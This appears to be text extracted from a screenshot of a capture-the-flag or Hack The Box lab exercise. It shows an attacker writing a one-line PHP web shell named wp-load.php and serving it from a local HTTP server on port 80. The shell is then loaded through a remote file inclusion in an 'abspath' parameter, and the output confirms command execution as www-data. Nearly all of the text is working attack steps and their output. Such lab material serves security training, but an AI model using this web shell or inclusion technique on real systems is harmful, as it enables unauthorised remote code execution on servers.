 ~/c/h/h/working-dynamically/O/R/basics | master ?1 | ✔ cat wp-load.php
File: wp-load.php
1 <?php
2 system($_GET["cmd"]);
3 ?>
~/c/h/h/working-dynamically/O/R/basics | master ?1 | ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.21.0.3 - - [13/Jul/2023 18:29:23] "GET /wp-load.php HTTP/1.0" 200 -
localhost:31337/wp-content/
response.php?abspath=http://172.17.0.1/&cmd=id
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)